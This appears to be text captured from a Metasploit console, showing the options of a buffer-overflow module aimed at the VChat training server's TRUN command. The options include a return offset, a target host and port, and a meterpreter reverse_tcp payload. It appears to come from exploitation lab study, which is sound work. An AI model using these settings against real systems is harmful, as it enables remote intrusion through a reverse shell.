 msf6 exploit(windows/VChat/TRUN_BDEP) > show options
Module options (exploit/windows/VChat/TRUN_BDEP):
Name Current Setting Required Description
---- --------------- -------- -----------
RETOFFSET 1995 yes Offset of Return Address in function
RHOSTS 192.168.7.191 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9999 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 EssFuncDLL-JMPESP
View the full module info with the info, or info -d command.